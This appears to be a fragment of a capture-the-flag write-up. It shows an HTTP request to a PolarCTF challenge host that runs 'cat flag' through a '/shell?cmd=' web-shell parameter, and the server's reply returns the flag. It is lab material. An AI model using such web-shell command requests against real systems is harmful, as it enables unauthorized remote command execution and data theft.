 GET /shell?cmd=cat+flag HTTP/1.1
Host ? : 469c93d0-41b0-4514-ad52-eb97deaffd8b.www.polarctf.com:8090
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ca;q=0.5
Origin: http://469c93d0-41b0-4514-ad52-eb97deaffd8b.www.polarctf.com:8090
Referer: http://469c93d0-41b0-4514-ad52-eb97deaffd8b.www.polarctf.com:8090/
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36 Edg/130.0.0.0
Accept: */*
Accept-Encoding: gzip, deflate
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Sat, 16 Nov 2024 15:13:44 GMT
3 Content-Type: text/plain; charset=utf-8
4 Content-Length: 38
5
6 flag{aab7425dd1d2ab847489b0c710d0a43b}